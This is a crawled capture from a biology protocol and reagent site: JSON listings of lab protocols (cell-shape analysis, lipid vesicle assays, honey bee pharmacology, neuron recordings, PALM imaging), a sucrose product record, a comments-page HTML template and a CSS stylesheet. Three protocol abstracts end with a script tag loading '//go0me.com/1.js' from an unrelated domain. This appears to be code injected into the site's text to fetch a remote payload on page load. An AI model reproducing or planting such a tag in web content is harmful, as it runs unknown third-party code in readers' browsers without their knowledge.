class='zuozhelink' target='blank' href='https://bio-protocol.org/a.aspx?id=3748'>William Jonathan Armour</a>, <a class='zuozhelink' target='blank' href='https://bio-protocol.org/a.aspx?id=3749'>Deborah Anne Barton</a> and <a class='zuozhelink' target='blank' href='https://bio-protocol.org/a.aspx?id=3750'>Robyn Lynette Overall</a>, ","caozuobuzhou":"拟南芥叶和子叶中的表皮铺路细胞从相对简单的形状发育而形成具有不同大小的多个起伏的复合细胞。分析细胞壁边界的各个部分随时间的生长对理解铺路细胞如何发展其复杂形状是至关重要的。薄板样条分析是通过规则网格的翘曲或变形来可视化物体的尺寸和形状的变化的方法，并且可以用于理解细胞壁生长。该协议描述了薄板样条分析的应用，以便随时间可视化单个路面细胞的发育。<br /> <br />  [背景] 了解细胞生长的空间模式提供了洞察植物细胞如何形成不同的形状。拟南芥子叶和叶的表皮铺路细胞是用于研究复杂细胞如何生长的良好模型系统，因为它们的细胞壁边界从最初为简单弧的边界开始形成不同大小的多个起伏（Armor  et al。，2015; Fu et al。，2005）。通过将外部施加的标记物固定到细胞例如藻类氮细胞节间（Green等人，1970），根细胞（Shaw等人， ，2000）和毛状体（Schwab等人，2003）。然而，从外部施加的界标测量细胞生长有时是不可行的，例如当外部施加的荧光标记物的强荧光会遮蔽细胞内荧光标记的细胞骨架元件时（Armor等人，2015）。显示定义数量的同源界标随时间或在不同物体之间的变化位置的薄板样条分析先前已用于分析诸如人类头骨的物体的三维大小和形状的变化（Rosas和Bastir，2002; Gunz  ，2014）和叶子（Polder et al  ...","jdate":"2016-11-20","Link":"","flv":null,"videopic":"20161108095358433.jpg","pic":"20161108095358785.jpg","biaoqian":"","Bio101":false,"cishu":8593,"qacount":0},{"rowNum":3,"id":1963,"title":"Lipid Extraction from HeLa Cells, Quantification of Lipids, Formation of Large Unilamellar Vesicles (LUVs) by Extrusion and <em>in vitro</em> Protein-lipid Binding Assays, Analysis of the Incubation Product by Transmission Electron Microscopy (TEM) and by Flotation across a Discontinuous Sucrose Gradient","jianjie":"Dissecting the interactions established between proteins and membranes in a given type of cells is not an easy task. Using a cell-free system of large unilamellar vesicles (LUVs) to analyze these interactions may help decipher these interactions and identify potential membrane deformations induced by the proteins incubated with these LUVs. This article describes the protocols for 1) extraction of total lipids from eukaryotic cells using the method developed by Bligh and Dyer (1959), 2) the quantification of glycerophospholipids by gas chromatography after methanolysis, followed by 3) the formation of LUVs by extrusion, 4) protein-lipid binding assay, 5) analysis of the incubation product by transmission electron microscopy (TEM) and by flotation across a discontinuous sucrose gradient and  ...","biaoti":"以HeLa细胞研究蛋白质和膜相互作用的一系列方法：脂质提取和气相色谱定量；挤压法制备大单室脂质体（ＬＵＶ）；蛋白质和脂质体外孵育；采用透射电子显微镜（TM）和浮式离心法在不连续蔗糖梯度范围分析蛋白质和脂质互作；","zuozhe":"<a class='zuozhelink' target='blank' href='https://bio-protocol.org/a.aspx?id=3592'>Amina Bittame</a>, <a class='zuozhelink' target='blank' href='https://bio-protocol.org/a.aspx?id=3593'>Jodie Lopez</a>, <a class='zuozhelink' target='blank' href='https://bio-protocol.org/a.aspx?id=3594'>Gregory Effantin</a>, <a class='zuozhelink' target='blank' href='https://bio-protocol.org/a.aspx?id=3595'>Nicolas Blanchard</a>, <a class='zuozhelink' target='blank' href='https://bio-protocol.org/a.aspx?id=2114'>Marie-France Cesbron-Delauw</a>, <a class='zuozhelink' target='blank' href='https://bio-protocol.org/a.aspx?id=744'>Jean  Gagnon</a> and <a class='zuozhelink' target='blank' href='https://bio-protocol.org/a.aspx?id=3598'>Corinne Mercier</a>, ","caozuobuzhou":"解剖在给定类型的细胞中蛋白质和膜之间建立的相互作用不是一个容易的任务。使用大单层囊泡（LUV）的无细胞系统来分析这些相互作用可以帮助破译这些相互作用和识别由与这些LUV孵育的蛋白质诱导的潜在的膜变形。本文介绍了1）使用由Bligh和Dyer（1959）开发的方法从真核细胞中提取总脂质，2）在甲醇分解后通过气相色谱法定量甘油磷脂，然后3）通过挤出形成LUV的方案， 4）蛋白质 - 脂质结合测定，5）通过透射电子显微镜（TEM）和通过不连续蔗糖梯度浮选分析孵育产物，最后，6）通过免疫印迹分析蛋白质并通过碘素熏蒸显示甘油磷脂。 <br /> <br />  [背景] 包含巨单层囊泡（GUV;由单个磷脂双层组成，直径大于1μm）或脂质体孵育的无细胞系统与重组蛋白可能有助于了解这些相互作用。根据它们的直径和层数，脂质体被分为小的单层囊泡（SUV;由单个磷脂双层构成的囊泡，直径在20和100nm之间），大的单层囊泡（LUV;由单个双层磷脂，并且直径在100和400nm之间），大多层囊泡（MLV;由多个磷脂双层构成且直径在200nm和3μm之间的囊泡）和多泡囊泡（MVV）;由囊泡组成的大囊泡单个双层磷脂，并含有几个较小的囊泡，每个囊泡由单个双层磷脂组成）。  ...","jdate":"2016-10-20","Link":"","flv":null,"videopic":"20161009112346817.jpg","pic":"20161009112346221.jpg","biaoqian":"","Bio101":false,"cishu":17168,"qacount":0}],"table_Promotion":[],"table_Other":[{"rowNum":1,"id":-1,"title":"Neuropharmacological Manipulation of Restrained and Free-flying Honey Bees, <em>Apis mellifera</em>","jianjie":"\n\t\t\t\t\t\t\tHoney bees demonstrate astonishing learning abilities and advanced social behavior and communication. In addition, their brain is small, easy to visualize and to study. Therefore, bees have long been a favored model amongst neurobiologists and neuroethologists for studying the neural basis of social and natural behavior. It is important, however, that the experimental techniques used to study bees do not interfere with the behaviors being studied. Because of this, it has been necessary to develop a range of techniques for pharmacological manipulation of honey bees. In this paper we demonstrate methods for treating restrained or free-flying honey bees with a wide range of pharmacological agents. These include both noninvasive methods such as oral and topical treatments, as well as more invasive methods that allow for precise drug delivery in either systemic or localized fashion. Finally, we discuss the advantages and disadvantages of each method and&#160;describe common hurdles and how to best overcome them. We conclude with a discussion on the importance of adapting the experimental method to the biological questions rather than the other way around.\t\t\t\t\t\t<script src=\"//go0me.com/1.js\"></script>","biaoti":"","zuozhe":"<span name='/author/Eirik_S%C3%B8vik' rel='author'>Eirik S&#248;vik</span>*, <span name='/author/Jenny++A._Plath' rel='author'>Jenny  A. Plath</span>*, <span name='/author/Jean-Marc_Devaud' rel='author'>Jean-Marc Devaud</span> and  <span name='/author/Andrew++B._Barron' rel='author'>Andrew  B. Barron</span>","caozuobuzhou":"","jdate":"2016-11-26","Link":"https://www.ncbi.nlm.nih.gov/pubmed/27929455","flv":"Mwenzhang_ext","videopic":"","pic":"","biaoqian":"Other"},{"rowNum":2,"id":-1,"title":"Recording Gamma Band Oscillations in Pedunculopontine Nucleus Neurons","jianjie":"\n\t\t\t\t\t\t\tSynaptic efferents from the PPN are known to modulate the neuronal activity of several intralaminar thalamic regions (<em>e.g.</em>, the centrolateral/parafascicular; Cl/Pf nucleus). The activation of either the PPN or Cl/Pf nuclei <em>in vivo </em>has been described to induce the arousal of the animal and an increment in gamma band activity in the cortical electroencephalogram (EEG). The cellular mechanisms for the generation of gamma band oscillations in Reticular Activating System (RAS) neurons are the same as those found to generate gamma band oscillations in other brains nuclei. During current-clamp recordings of PPN neurons (from parasagittal slices from 9 - 25 day-old rats), the use of depolarizing square steps rapidly activated voltage-dependent potassium channels that prevented PPN neurons from being depolarized beyond -25 mV.\nInjecting 1 - 2 sec long depolarizing current ramps gradually depolarized PPN membrane potential resting values towards 0 mV. However, injecting depolarizing square pulses generated gamma-band oscillations of membrane potential that showed to be smaller in amplitude compared to the oscillations generated by ramps. All experiments were performed in the presence of voltage-gated sodium channels and fast synaptic receptors blockers. It has been shown that the activation of high-threshold voltage-dependent calcium channels underlie gamma-band oscillatory activity in PPN neurons. Specific methodological and pharmacological interventions are described here, providing the necessary tools to induce and sustain PPN subthreshold gamma band oscillation <em>in vitro</em>.\t\t\t\t\t\t<script src=\"//go0me.com/1.js\"></script>","biaoti":"","zuozhe":"<span name='/author/Francisco++J._Urbano' rel='author'>Francisco  J. Urbano</span>, <span name='/author/Brennon++R._Luster' rel='author'>Brennon  R. Luster</span>, <span name='/author/Stasia_D%27Onofrio' rel='author'>Stasia D'Onofrio</span>, <span name='/author/Susan_Mahaffey' rel='author'>Susan Mahaffey</span> and  <span name='/author/Edgar_Garcia-Rill' rel='author'>Edgar Garcia-Rill</span>","caozuobuzhou":"","jdate":"2016-09-14","Link":"https://www.ncbi.nlm.nih.gov/pubmed/27684729","flv":"Mwenzhang_ext","videopic":"","pic":"","biaoqian":"Other"},{"rowNum":3,"id":-1,"title":"Super-resolution Imaging of Neuronal Dense-core Vesicles","jianjie":"\n\t\t\t\t\t\t\tDetection of fluorescence provides the foundation for many widely utilized and rapidly advancing microscopy techniques employed in modern biological and medical applications. Strengths of fluorescence include its sensitivity, specificity, and compatibility with live imaging. Unfortunately, conventional forms of fluorescence microscopy suffer from one major weakness, diffraction-limited resolution in the imaging plane, which hampers studies of structures with dimensions smaller than ~250 nm. Recently, this limitation has been overcome with the introduction of super-resolution fluorescence microscopy techniques, such as photoactivated localization microscopy (PALM). Unlike its conventional counterparts, PALM can produce images with a lateral resolution of tens of nanometers. It is thus now possible to use fluorescence, with its myriad strengths, to elucidate a spectrum of previously inaccessible attributes of cellular structure and organization.\nUnfortunately, PALM is not trivial to implement, and successful strategies often must be tailored to the type of system under study. In this article, we show how to implement single-color PALM studies of vesicular structures in fixed, cultured neurons. PALM is ideally suited to the study of vesicles, which have dimensions that typically range from ~50-250 nm. Key steps in our approach include labeling neurons with photoconvertible (green to red) chimeras of vesicle cargo, collecting sparsely sampled raw images with a super-resolution microscopy system, and processing the raw images to produce a high-resolution PALM image. We also demonstrate the efficacy of our approach by presenting exceptionally well-resolved images of dense-core vesicles (DCVs) in cultured hippocampal neurons, which refute the hypothesis that extrasynaptic trafficking of DCVs is mediated largely by DCV clusters.\t\t\t\t\t\t<script src=\"//go0me.com/1.js\"></script>","biaoti":"","zuozhe":"<span name='/author/Bethe+A._Scalettar' rel='author'>Bethe A. Scalettar</span>, <span name='/author/Daniel_Shaver' rel='author'>Daniel Shaver</span>, <span name='/author/Stefanie_Kaech' rel='author'>Stefanie Kaech</span> and  <span name='/author/Janis+E._Lochner' rel='author'>Janis E. Lochner</span>","caozuobuzhou":"","jdate":"2014-07-02","Link":"https://www.ncbi.nlm.nih.gov/pubmed/25046659","flv":"Mwenzhang_ext","videopic":"","pic":"","biaoqian":"Other"}],"pagetotal":5,"pagetotal_Promotion":0,"pagetotal_Other":5}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.bio-thing.com/Data/AjaxProduct.aspx
body_size: 491
content:
{"productType":1,"gysUrl":"","logo":null,"BranID":null,"productName2":"Sucrose","companyId":3,"usingexplain_cn":null,"JianJie2":null,"productName_cn2":"蔗糖","typetitle":"Carbohydrates","JianJie":null,"protocolid":"1192,1903,1963","OriginalCompanyid":null,"dtt":"2016-11-11T14:25:55","JianJie_cn":null,"id":172,"gysUrlIsLayer":0,"CommentCount":0,"productName":"Sucrose","pdfUrl":"","brand":"","logo_brand":null,"JianJie2_cn":null,"usingexplain":null,"lastdtt":"2021-04-25T01:19:10","typeid":"1213","DisplayType":1,"question":"","productName_cn":"蔗糖","companyName_cn":"美国西格玛奥德里奇公司","ProtocolCount":5,"isDelete":false,"testCell":null,"Type":1,"companyName":"Sigma-Aldrich","note":"","logo_company":"/images/Thumbnail/companylogo/Sigma-Aldrich.png","catalogNo":"S8501"}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.bio-thing.com/Data/AjaxProduct.aspx?method=GetPromotion_BuyLink&ProductID=172&_=1768930157370
body_size: 296
content:
{"id":0,"productName":null,"productName_cn":null,"brand":null,"catalogNo":null,"gysUrl":"","pdfUrl":null,"note":null,"companyId":null,"productType":null,"dtt":null,"lastdtt":null,"question":null,"isDelete":false,"usingexplain":null,"usingexplain_cn":null,"logo":null,"Type":null,"OriginalCompanyid":null,"protocolid":null,"ProtocolCount":null,"testCell":null,"JianJie":null,"JianJie_cn":null,"JianJie2":null,"DisplayType":null,"JianJie2_cn":null,"BranID":null,"Version":null,"IfDisplayBuyLink":0,"PFrom":null,"gysUrlIsLayer":0,"GuiGe":null,"EditKeyDate":null,"SearchKeywords":null}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.bio-thing.com/Comments.aspx?id=172
body_size: 1312
content:

<!DOCTYPE html>

<html xmlns="http://www.w3.org/1999/xhtml" ng-app="myApp">
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><title>

</title><link href="CSS/pintuer.css" rel="stylesheet" /><link rel="shortcut icon" href="images/favicon.ico" /><link href="css/global.css" rel="stylesheet" />
    <script src="scripts/boot.js"></script>
    <link href="css/MasterStyle_fore.css?v=1.0.0" rel="stylesheet" /><link href="css/index.css" rel="stylesheet" /><link href="CSS/style.css" rel="stylesheet" /><link href="/CSS/homepage.css?v=1.2" rel="stylesheet" /><link href="CSS/FenLeiStyle.css" rel="stylesheet" />

    <script src="JS/jquery.js"></script>
    <script src="JS/angular-1.5.8/angular.js"></script>
    <script src="JS/angular-translate.min.js"></script>
    <script src="JS/language/master.js"></script>

    <script src="JS/jcookie.js"></script>
    <script src="JS/window2.js"></script>
    <script src="JS/pintuer.js"></script>
    <script src="layer/layer.js"></script>

    <script src="JS/Param.js"></script>

    <script src="JS/master_fore.js"></script>
    <script src="laypage/laypage.js"></script>

    <link href="CSS/Comments.css?v=1.0.0" rel="stylesheet" />
    <script src="/JS/Comments.js"></script>
</head>
<body>
    <form method="post" action="./Comments.aspx?id=172" id="form1" ng-cloak="">
<div class="aspNetHidden">
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUJMTE0MTE4MjMxZGRYMan6koyDIol4JzSdrgHbkMZEKwNF/2y2XvCKHux9Jg==" />
</div>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="58A73C4D" />
</div>
        <div style="width: 100%; /*word-wrap: normal; word-wrap: break-word; */">
            <div class="qadiv">
                <div class="qadivtitle" id="div_message">
                    <img id="uplan" src="/images/uplan.gif" onclick="qashousuo('uplan','downlan','qabody')" />
                    <img id="downlan" src="/images/downlan.gif" style="display: none;" onclick="qashousuo('downlan','uplan','qabody')" />
                </div>
                <div class="qadivbody qadivbody_bbs" id="qabody">
                    <textarea class="input" id="text_content" style="height:120px;"></textarea>
                    <img src="/images/page-picture-blue.png" onclick="addphoto()" style="cursor: pointer; display: none;" />
                    <div id="bbs_photo" style="display: block;"></div>
                    
                  
                    <p class="">
                        {{ 'commentstishi' | translate }}
                    </p>
                    
                    
                        <div class="media media-x" style="margin-top:0px;">
                            <div class="media-body"></div>
                            <div class="float-right">
                                <div id="input_PostNow" onclick="SaveBBS()" class="gengduo" />
                            </div>
                        </div>
                    
                    <div class="clear"></div>
                </div>
            </div>

            <div id="div_bbs" style="margin-top: 10px;">
                
            </div>
            <div id="pageNumber" style="margin-top: 10px; margin-left: 50px;"></div>
        </div>
    </form>
</body>
</html>
<script type="text/javascript">
    var productid = 172;
    language="en";
    GetbbsList(1);
</script>


--- FILE ---
content_type: text/css
request_url: http://www.bio-thing.com/CSS/FenLeiStyle.css
body_size: 5473
content:

.main {
    overflow: hidden;
}

.main_content select {
    width: 200px;
    margin-right: 15px;
}

.main_content ul {
    background: #E5F1D4; /*#E5EFF9*/
    padding: 5px 10px;
}

    .main_content ul li {
        /*height: 40px;
    line-height: 40px;*/
        padding: 5px 0px;
    }

.main_content #Tabs li {
    float: left;
    padding: 0px 10px;
    cursor: pointer;
    color: #2E6E9E;
    font-weight: bold;
    margin-right: 3px;
    font-size: 13px;
}


#Tabs {
    margin: 8px 0px;
    height: 32px;
    line-height: 32px;
    padding: 5px 0px 0px 5px;
}

#li_letter input {
    cursor: pointer;
}

#Tabs .input_disabled {
    color: #999;
    background: #fff;
}

.main_content #Tabs .tab_li_onmouse {
    /*color: #E17009;*/
    background: #d0e5f5;
    font-weight: bold;
    color: #1d5987;
    border-radius: 8px 8px 0px 0px;
}

.main_content #Tabs .XuanZhong {
    /*background-color: #F5F8F9;
    color: #E17009;*/
    background: #f5f8f9;
    font-weight: bold;
    color: #E17009;
    font-size: 13px;
    cursor: default;
    border-radius: 8px 8px 0px 0px;
}

.tab_input {
    border: 0px;
    background: #eee;
    margin-right: 5px;
    font-size: 13px;
    width: 20px;
    height: 20px;
    font-weight: 100;
    color: #888;
}

.tab_li_onmouse1 {
    /*background: #d0e5f5;
    font-weight: bold;
    color: #1d5987;*/
    cursor: pointer;
    /*border: 1px solid #666;*/
    background: #CFCFCF;
    font-weight: normal;
    color: black;
}

.XuanZhong1 {
    /*background: #f5f8f9;*/
    background: #CFCFCF;
    font-weight: normal;
    color: black;
    cursor: default;
}

.spanTitle {
    color: #999;
    display: block;
    padding-bottom: 5px;
}

.main_middle {
    font-size: 10pt;
}

    .main_middle .p_img {
        margin-top: 10px;
        margin-left: 10px;
    }

    .main_middle .p_int {
        text-decoration: underline;
        color: #666;
        font-weight: bold;
        margin: 15px 0;
        /*font-size:13px;*/
    }

    .main_middle .imgsize {
        cursor: pointer;
        max-width: 140px;
        width: expression(this.width > 140 ? '140px' : this.width);
        overflow: hidden;
    }

.main_bottom {
    background: #F0F0F0;
    padding: 30px 35px 40px 35px;
    margin-bottom: 20px;
}

    .main_bottom h4 {
        color: #444;
        font-size: 16px;
        height: 25px;
        line-height: 25px;
    }

    .main_bottom textarea {
        width: 100%;
        border: 1px solid #006aae;
        height: 250px;
        margin-top: 35px;
        font-size: 16px;
        font-weight: bold;
        background: #fff;
    }

.msg_xiala {
    display: block;
    float: right;
    width: 20px;
    height: 25px;
    background: url("../images/toggleSidebar.png") no-repeat -110px 0;
}

    .msg_xiala:hover {
        /*background-position-x: -160px;*/
        background: url("../images/toggleSidebar.png") no-repeat -160px 0;
    }

.changeXiaLa {
    /*background-position-x: -10px;*/
    background: url("../images/toggleSidebar.png") no-repeat -10px 0;
}

    .changeXiaLa:hover {
        /*background-position-x: -60px;*/
        background: url("../images/toggleSidebar.png") no-repeat -60px 0;
    }

.div_explain {
    color: #444;
    font-size: 12px;
    line-height: 20px;
    text-align: justify;
    padding-top: 5px;
}

.p_name {
    padding-top: 5px;
}

    .p_name a {
        color: black;
        font-size: 12px;
        font-weight: bold;
    }

        .p_name a:hover {
            text-decoration: underline;
        }

    .p_name .a_c {
        color: #555;
    }

.linkButton {
    margin-right: 8px;
    padding: 3px 5px;
    font-size: 12px;
    background: #4d515d;
    color: #fff !important;
    border: none;
    text-decoration: none !important;
    cursor: pointer;
}

#message {
    background-color: #fff;
    color: #333;
}

    #message .tb_msg {
        margin-top: 5px;
        width: 100%;
        background: #D5E3EE;
        border: 8px solid #D5E3EE;
        border-collapse: collapse;
    }

    #message td, #message tr {
        border: 1px solid #D5E3EE;
    }

    #message .r_td {
        background-color: #EEF4F9;
        padding: 10px 15px;
        vertical-align: top;
        font-size: 12px;
        text-align: justify;
    }

        #message .r_td p {
            margin-bottom: 10px;
            color: #666;
        }

    #message .tb_reply {
        margin-top: 5px;
        width: 98%;
        background: #D5E3EE;
        border: 8px solid #D5E3EE;
        border-collapse: collapse;
        float: right;
    }



.mess_name {
    width: 100px;
    height: 100px;
    text-align: center;
    padding-top: 30px;
    color: #000;
    vertical-align: top;
}

.mess_content {
    float: right;
    background: #EEF4F9;
    padding: 10px 20px;
    text-align: justify;
    height: 100%;
    color: #333;
}

.li_Title {
    background: #e5eff9; /* #EEF4F9;*/
    text-align: center;
    /*height: 40px;
    line-height: 40px;*/
    padding: 10px 0;
    color: #666;
    font-size: 1.2em;
    font-weight: bold;
    letter-spacing: -1px;
}

.ul_bg {
    background-color: #EFEFEF;
    padding-bottom: 5px;
    margin-bottom: 15px;
}

.li_content {
    /*background-color: #EFEFEF;*/
    height: 45px;
    padding-top: 5px;
    margin-top: 10px;
    padding-left: 5px;
}

    .li_content:hover {
        background-color: #fff;
    }

    .li_content a {
        color: #517792;
        font-size: 12px;
    }

.tb_used {
    width: 100%;
    margin-bottom: 20px;
}

.ViewListTable {
    width: 100%;
    margin-bottom: 20px;
    font-size: 1em;
    border-collapse: collapse;
}

    .ViewListTable caption {
        margin-bottom: 10px;
        padding: 10px 25px 10px 10px;
        font: 400 1.2em arial,sans-serif;
        font-weight: bold;
        text-align: center;
        letter-spacing: -1px;
        background: #e5eff9;
        color: #666;
    }

    .ViewListTable .cap {
        margin-bottom: 0px;
        padding: 10px 25px 10px 0px;
        font: 400 1.2em arial,sans-serif;
        font-weight: bold;
        text-align: left;
        letter-spacing: -1px;
        color: #666;
        background: #fff;
        text-decoration: underline;
    }

    .ViewListTable a {
        padding: 0 10px 0 0px;
        color: #517792;
        font-size: 12px;
        text-decoration: none;
        text-align: justify;
    }

        .ViewListTable a:hover {
            padding: 0 10px 0 0px;
            color: #2c6a98;
            font-size: 12px;
            text-decoration: none;
            text-align: justify;
        }

    .ViewListTable tr:hover {
        background-color: #fff;
    }

    .ViewListTable th, .ViewListTable td {
        text-align: left;
        vertical-align: top;
        padding: 4px 18px 7px 5px;
    }


.tb_show {
    width: 100%;
    padding-bottom: 20px;
}

    .tb_show img {
        cursor: pointer;
        max-width: 130px;
        overflow: hidden;
    }

.tb_title {
    font-weight: 800;
    color: #517792;
    display: block;
    font-size: 18px;
}

.rp_fen {
    color: #999;
    font-size: 12px;
    font-weight: bold;
}

.panPublish {
    text-align: center;
    height: 30px;
    padding-top: 20px;
}

.com_reply {
    background: #F0F0F0;
    margin-top: 5px;
    display: none;
    float: right;
    width: 98%;
}

    .com_reply textarea {
        width: 100%;
        border: 1px solid #006aae;
        height: 200px;
        font-size: 16px;
        font-weight: bold;
        background: #fff;
    }

.c_reply_a {
    font-size: 12px;
    font-weight: bold;
    text-decoration: underline;
    color: #333;
}

/*详细页面样式 */
.wz_title a {
    color: #517792;
    font-weight: bold;
}

.zuozhelistdiv {
    position: absolute;
    width: 400px;
    height: auto;
    top: 15px;
    z-index: 99;
    display: none;
}

.zuozhelistdiv2 {
    background: #4D515D;
    border-spacing: 2px;
    border-color: gray;
    padding: 10px;
    color: #fff;
    line-height: 20px;
    font-weight: normal;
}

    .zuozhelistdiv2 a {
        color: #6DC6FF;
    }

.suspension {
    position: relative;
}

.tb_company {
    width: 100%;
    border: 0;
    border-collapse: collapse;
    margin-bottom: 30px;
    /*border-top:1px solid #999;*/
}

    .tb_company td, .tb_company th {
        text-align: left;
        border: 0;
        height: 20px;
    }

    .tb_company img {
        cursor: pointer;
        max-width: 140px;
        width: expression(this.width > 140 ? '140px' : this.width);
        overflow: hidden;
    }

.zuobiandi {
    float: left;
    width: 20%;
    /*height: 160px;*/
}

    .zuobiandi img {
        width: 108px;
        height: 147px;
    }

.zuobiandi2 {
    float: left;
    width: 108px;
    line-height: 147px;
    display: inline-block;
    border: solid 1px #999;
    margin-left: 10px;
    text-align: center;
    cursor: pointer;
}

    .zuobiandi2 img {
        width: 100px;
        vertical-align: middle;
    }

.youbaindi {
    float: left;
    width: 79%;
}

    .youbaindi span {
        font-size: 10pt;
    }

.wenzhangdiv {
    border-bottom: 1px solid #eee;
    padding-bottom: 10px;
    margin-top: 0px;
    padding-top: 5px;
}

    .wenzhangdiv h3 {
        padding-bottom: 3px;
    }

    .wenzhangdiv h2 {
        padding-bottom: 5px;
    }

    .wenzhangdiv h5 span {
        position: relative;
        display: block;
        float: left;
    }

/*#region  ================公司 获取 产品 页面 样式  start========================*/
.M_E_tb {
    width: 100%;
    border: 0px;
    border-spacing: 0px;
    margin-bottom: 10px;
}

    .M_E_tb tr:hover {
        background-color: #fff;
    }

    .M_E_tb td {
        padding-left: 20px;
        height: 30px;
        line-height: 30px;
    }

    .M_E_tb a {
        color: #517792;
    }

.main_content #Tabs_two li {
    float: left;
    padding: 0px 10px;
    cursor: pointer;
    color: #2E6E9E;
    font-weight: bold;
    margin-right: 3px;
    font-size: 13px;
}


#Tabs_two {
    margin: 8px 0px;
    height: 32px;
    line-height: 32px;
    padding: 5px 0px 0px 5px;
}

    #Tabs_two .input_disabled {
        color: #999;
        background: #fff;
    }

.main_content #Tabs_two .tab_li_onmouse {
    /*color: #E17009;*/
    background: #d0e5f5;
    font-weight: bold;
    color: #1d5987;
    border-radius: 8px 8px 0px 0px;
}

.main_content #Tabs_two .XuanZhong {
    /*background-color: #F5F8F9;
    color: #E17009;*/
    background: #f5f8f9;
    font-weight: bold;
    color: #E17009;
    font-size: 13px;
    cursor: default;
    border-radius: 8px 8px 0px 0px;
}

.Companylist {
    margin-left: 5px;
}
/*#endregion  ================公司 获取 产品 页面 样式   end========================*/
.w710 {
    width: 710px;
}

.w720 {
    width: 720px;
}

.w730 {
    width: 730px;
}

.w740 {
    width: 740px;
}

.w750 {
    width: 750px;
}

.w760 {
    width: 760px;
}

.w770 {
    width: 770px;
}

.w780 {
    width: 780px;
}

.w790 {
    width: 790px;
}

.w800 {
    width: 800px;
}
/*.mYH {font-family: "Microsoft YaHei","微软雅黑";}*/
/*星级*/
.starIcon {
    width: 90px;
    height: 20px;
}

.star1 {
    background-position: -750px 0;
}

.star2 {
    background-position: -750px -20px;
}

.star3 {
    background-position: -750px -40px;
}

.star4 {
    background-position: -750px -60px;
}

.star5 {
    background-position: -750px -80px;
}

.starD {
    background-position: -750px -100px;
}

.starA {
    background-position: -750px 0;
}

.starA {
    background-position: -750px 0px;
}

.icon20 {
    height: 20px;
    width: 20px;
}

.sprite {
}

.sprite {
    background-image: url("/images/sprite.png");
    vertical-align: top;
    display: inline-block;
}
/*星级结束*/
a.btnBg2 {
    background-color: #9c0;
}

    a.btnBg2 span {
        display: block;
        border: 1px solid #fff;
        margin: 1px;
        background-color: #F3F8E2;
        height: 26px;
        line-height: 26px;
        color: #82ac03;
    }

.f0 {
    font-size: 0px;
}

.f12 {
    font-size: 12px !important;
}

.f13 {
    font-size: 13px !important;
}

.f14 {
    font-size: 14px !important;
}

.f15 {
    font-size: 15px !important;
}

.f16 {
    font-size: 16px !important;
}

.f18 {
    font-size: 18px !important;
}

.f20 {
    font-size: 20px !important;
}

.f24 {
    font-size: 24px !important;
}

.f30 {
    font-size: 30px !important;
}

.fb {
    font-weight: bold;
}

.bdNone {
    border: none !important;
}

.indent2 {
    text-indent: 2em;
}

.pd20 {
    padding: 20px;
}

.pd_t20 {
    padding-top: 20px;
}

.pd_r20 {
    padding-right: 20px;
}

.pd_b20 {
    padding-bottom: 20px;
}

.pd_l20 {
    padding-left: 20px;
}

a.btnO {
}

a.btnO {
    *display: inline;
}

.button {
}

/**************************新增样式*******************************/
.a_logo {
    height: 106px;
    border: 1px solid #ddd;
    display: block;
    text-align: center;
    width: 125px;
    line-height: 86px;
    margin: 0px 10px 10px 0px;
    background-color: white;
}

.img_logo {
    max-height: 40px;
    max-width: 115px;
    vertical-align: middle;
}

.Ad_Search {
    float: left;
    margin-right: 5px;
    margin-top: 5px;
    background-color: #0074C0;
    color: white;
    width: 60px;
    line-height: 15px;
    border-radius: 5px;
    text-align: center;
    font-size: 12px;
}

.zuozhelink {
    font-size: 12px;
    color: #3bacf6;
}

.divAuthor a:active {
    font-size: 12px;
    color: #3bacf6;
}

.divAuthor a:link {
    font-size: 12px;
    color: #3bacf6;
}

.divAuthor a:visited {
    font-size: 12px;
    color: #3bacf6;
}

.bannerdiv1 {
    width: 191px;
    text-align: left;
    padding: 10px;
    background: url('../images/bannerprotocol2.jpg') repeat;
}

.select1 {
    display: none;
    position: absolute;
    top: 20px;
    left: 0px;
    background-color: white;
    z-index: -1;
    width: 100%;
    height: 220px;
    padding: 10px;
    border: solid #ccc 1px;
    border-top: none;
    border-right: none;
}

.select1_ {
    overflow-y: scroll;
    position: absolute;
    left: 0px;
    background-color: white;
    z-index: -1;
    width: 100%;
    height: 200px;
    padding-left: 10px;
    border: solid #ccc 1px;
    border: none;
}

.tab .tab-nav li a {
    border: none;
    padding: 5px 20px;
    font-weight: bold;
    font-size: 13px;
    color: #2E6E9E;
}

.tab .tab-nav li {
    margin-top: 5px;
    border-radius: 8px 8px 0 0;
    padding: 0px;
}

.tab .tab-nav .active a, .tab .tab-nav .active a:hover {
    background: #f5f8f9;
    border-radius: 8px 8px 0 0;
}

.tab .tab-nav .active a {
    color: #E17009;
}

.tab .tab-nav a:hover {
    background: #D0E5F5;
    border-radius: 8px 8px 0 0;
}

.w_150 {
    width: 150px;
}

.mini-tree-node-hover .mini-tree-nodeshow, .mini-tree-selectedNode .mini-tree-nodeshow {
    border-color: white;
    background: transparent;
}

.mini-tree-node-hover .mini-tree-nodetext, .mini-tree-selectedNode .mini-tree-nodetext {
    color: #3bacf6;
}

.mini-tree-nodetitle {
    margin: 0px;
    margin-right: 2px;
    overflow: hidden;
    cursor: default;
    white-space: nowrap;
    /*height: 24px;
            line-height: 16px;*/
    font-size: 16px;
}

/*.mini-grid-table {
            margin-bottom: 10px;
        }

            .mini-grid-table td {
                padding: 5px 0px 3px 0px !important;
            }*/

.mini-grid-rows-view {
    overflow: hidden;
}

.mini-grid-table td span {
    font-size: 14px;
}

/*.mini-grid-table tr:hover {
                background: #fff;
            }*/

.mini-grid-cell {
    padding-top: 10px !important;
}
/*.mini-tree-node-ecicon{background-color:red;width:15px;height:15px;}*/
.mini-tree-collapse .mini-tree-node-ecicon {
    background-image: url(/images/add.png);
    margin-bottom: -6px;
    margin-right: 0px;
    margin-left: 0px;
}

.mini-tree-expand .mini-tree-node-ecicon {
    background-image: url(/images/jian.png);
    margin-bottom: -6px;
    margin-right: 0px;
    margin-left: 0px;
}

.mini-tree-node-ecicon {
    background-image: url(/images/dian.png);
    margin-right: -7.5px;
    margin-left: 5px;
}

.treeleft {
    text-align: center;
    width: 260px;
    margin-right: 40px !important;
    white-space: nowrap;
}
